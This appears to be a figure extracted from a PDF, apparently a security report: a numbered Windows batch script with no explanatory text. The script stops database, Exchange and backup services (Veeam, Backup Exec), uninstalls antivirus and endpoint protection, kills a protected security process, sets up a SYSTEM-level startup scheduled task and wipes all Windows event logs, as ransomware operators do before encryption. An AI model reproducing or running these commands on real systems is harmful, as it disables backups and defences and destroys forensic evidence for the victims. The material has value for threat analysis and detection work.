 1 wmic service where "caption like '%%SQL%%'" call stopservice
2 wmic service where "caption like '%%Microsoft Exchange%%'" call stopservice
3 wmic service where "caption like '%%Backup Exec%%'" call stopservice
4 wmic service where "caption like '%%Veeam%%'" call stopservice
5 timeout 10
6 wmic service where "caption like '%%SQL%%'" call stopservice
7 wmic service where "caption like '%%Microsoft Exchange%%'" call stopservice
8 wmic service where "caption like '%%Backup Exec%%'" call stopservice
9 wmic service where "caption like '%%Veeam%%'" call stopservice
10 timeout 10
11 wmic service where "caption like '%%SQL%%'" call stopservice
12 wmic service where "caption like '%%Microsoft Exchange%%'" call stopservice
13 wmic service where "caption like '%%Backup Exec%%'" call stopservice
14 wmic service where "caption like '%%Veeam%%'" call stopservice
15 gpupdate /force
16 echo Log file:  > C:\log.txt
17 echo ok > \o\%COMPUTERNAME%.txt
18 timeout 5
19 wmic product where name="Microsoft Security Client" call uninstall /nointeractive
20 copy \BEST_uninstallTool.exe C:\programdata\
21 timeout 10
22 C:\programdata\BEST_uninstallTool.exe /bdparams /noWait /bruteForce /password=
23 taskkill /f /im epprotectedservice.exe
24 schtasks /create /f /tn updater /tr "c:\windows\ .bat" /sc ONSTART /ru System /RL HIGHEST
25 for /F "tokens=*" %%1 in ('wevtutil.exe el') DO wevtutil.exe cl "%%1"